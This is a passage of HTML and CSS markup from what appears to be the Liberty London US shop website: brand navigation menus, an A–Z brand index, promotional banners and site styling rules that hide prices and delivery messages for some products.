                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/us/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/us/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/us/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>
.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
\* Cyber PLP banner *\
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
\* END Cyber PLP banner *\
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */

/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb GWP August 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

